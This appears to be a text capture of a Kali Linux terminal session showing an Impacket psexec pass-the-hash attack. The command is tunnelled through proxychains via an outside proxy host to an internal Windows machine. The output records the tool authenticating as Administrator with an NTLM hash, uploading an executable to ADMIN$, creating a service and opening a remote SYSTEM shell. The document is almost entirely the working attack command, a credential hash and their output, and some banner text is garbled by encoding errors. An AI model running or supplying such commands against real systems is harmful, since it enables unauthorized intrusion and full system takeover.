 root@kali: ~/Desktop/Yu9-tools/impacket-0.12.0/examples
文件 动作 编辑 查看 帮助
└─# proxychains4 python psexec.py Administrator@192.168.77.250 -hashes :7ab183888ecafcccf897c4a5a59c8568
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Dynamic chain ... 82.156.54.130:2898 ... 192.168.77.250:445 ... OK
[*] Requesting shares on 192.168.77.250.....
[*] Found writable share ADMIN$
[*] Uploading file VveveXYc.exe
[*] Opening SVCManager on 192.168.77.250.....
[*] Creating service Nzhi on 192.168.77.250.....
[*] Starting service Nzhi.....
[proxychains] Dynamic chain ... 82.156.54.130:2898 ... 192.168.77.250:445 ... OK
[proxychains] Dynamic chain ... 82.156.54.130:2898 ... 192.168.77.250:445 ... OK
[!] Press help for extra shell commands
[proxychains] Dynamic chain ... 82.156.54.130:2898 ... 192.168.77.250:445 ... OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.3.9600]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2013 Microsoft Corporation����������Ȩ����
C:\Windows\system32> whoami
nt authority\system